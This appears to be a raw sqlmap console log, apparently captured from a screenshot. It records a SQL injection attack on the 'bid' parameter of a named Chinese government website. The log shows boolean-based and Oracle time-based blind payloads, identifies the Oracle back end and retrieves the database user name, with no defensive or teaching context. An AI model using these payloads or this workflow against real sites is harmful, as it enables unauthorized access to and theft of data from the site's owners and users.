 [20:35:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: bid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bid=231' AND 4023=4023 AND 'nlwV'='nlwV&page=1

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: bid=231' AND 2568=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(114)||CHR
(89)||CHR(69),5) AND 'wXOa'='wXOa&page=1
---
[20:35:51] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:35:51] [INFO] fetching current user
[20:35:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:35:51] [INFO] retrieved:
[20:35:51] [WARNING] reflective value(s) found and filtering out
CCZFBZW
current user:    'CCZFBZW'
[20:36:22] [INFO] fetched data logged to text files under 'E:\sqlmap\output\cczf
bz.changchun.gov.cn'
rg